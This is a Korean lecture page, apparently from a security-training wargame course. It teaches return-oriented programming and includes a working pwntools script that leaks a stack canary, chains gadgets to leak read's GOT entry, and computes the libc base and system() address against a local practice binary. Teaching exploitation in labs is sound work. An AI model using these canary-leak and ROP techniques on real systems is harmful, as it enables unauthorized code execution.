 Lecture
현재 강의 Exploit Tech: Return Oriented Programming
익스플로잇 > system 함수
3 / 5
1
2
3
4
5
system 함수의 주소 계산
read 함수의 got를 읽고, read 함수와 system 함수의 오프셋을 이용하여 system 함수의 주소를 계산하겠습니다. pwntools에는 ELF.symbols이라는 메소드가 정의되어 있는데, 특정 ELF에서
심볼 사이의 오프셋을 계산할 때 유용하게 사용될 수 있습니다.
예를 들어, 사용하는 libc가 /lib/x86_64-linux-gnu/libc.so.6 일 때, 다음 코드로 system 함수와 read 함수의 오프셋을 구할 수 있습니다.
1 #!/usr/bin/env python3
2 from pwn import *
3
4 libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
5 read_system = libc.symbols["read"]-libc.symbols["system"]
write와 pop rdi; ret 가젯 그리고 pop rsi; pop r15; ret 가젯을 사용하여 read 함수의 GOT를 읽고, 이를 이용해서 system 함수의 주소를 구하는 페이로드를 작성해보시기 바랍니다.
python3 rop.py
[+] Starting local process './rop': pid 2094
[*] '/home/dreamhack/rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/dreamhack/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] canary: 0xbad4a1c181fbac00
[+] read: 0x7f54a0e6a980
[+] libc_base: 0x7f54a0d56000
[+] system: 0x7f54a0da6d60
...
Ubuntu 22.04 환경에서 실습 소스 코드를 동일한 옵션으로 컴파일했는데도 ROP 가젯이 없습니다.
Ubuntu 22.04에 탑재된 Glibc의 버전이 2.34 이상이기 때문입니다.
Glibc 2.34 이전 버전에서 컴파일된 바이너리를 실행하면, main() 을 호출하기에 앞서 프로그램을 초기화하는 과정에서 __libc_csu_init() 이 호출됩니다. __libc_csu_init() 은 Glibc 안
에 존재하는 함수로, 프로그램을 컴파일할 때 정적으로 링킹되며 ROP 공격에 유용한 가젯을 가지고 있습니다. 따라서 해당 함수는 보안상의 이유로 Glibc 2.34 버전부터 삭제되었습니다.
본 강의에서는 실습 편의상 Glibc 2.34 이전 환경에서 컴파일하여 __libc_csu_init() 함수가 포함된 바이너리를 사용합니다. 워게임에서 첨부파일로 제공되는 바이너리를 사용하여 실습해
보세요!
Figure 3. system 함수의 주소 계산
1 #!/usr/bin/env python3
2 # Name: rop.py
3 from pwn import *
4
5 def slog(name, addr): return success(': '.join([name, hex(addr)]))
6
7 p = process('./rop')
8 e = ELF('./rop')
9 libc = ELF('./libc.so.6')
10
11 # [1] Leak canary
12 buf = b'A'*0x39
13 p.sendafter(b'Buf: ', buf)
14 p.recvuntil(buf)
15 cnry = u64(b'\x00' + p.recvn(7))
16 slog('canary', cnry)
17
18 # [2] Exploit
19 read_plt = e.plt['read']
20 read_got = e.got['read']
21 write_plt = e.plt['write']
22 pop_rdi = 0x0000000000400853
23 pop_rsi_r15 = 0x0000000000400851
24
25 payload = b'A'*0x38 + p64(cnry) + b'B'*0x8
26
27 # write(1, read_got, ...)
28 payload += p64(pop_rdi) + p64(1)
29 payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
30 payload += p64(write_plt)
31
32 p.sendafter(b'Buf: ', payload)
33 read = u64(p.recvn(6) + b'\x00'*2)
34 lb = read - libc.symbols['read']
35 system = lb + libc.symbols['system']
36 slog('read', read)
37 slog('libc_base', lb)
38 slog('system', system)
39
40 p.interactive()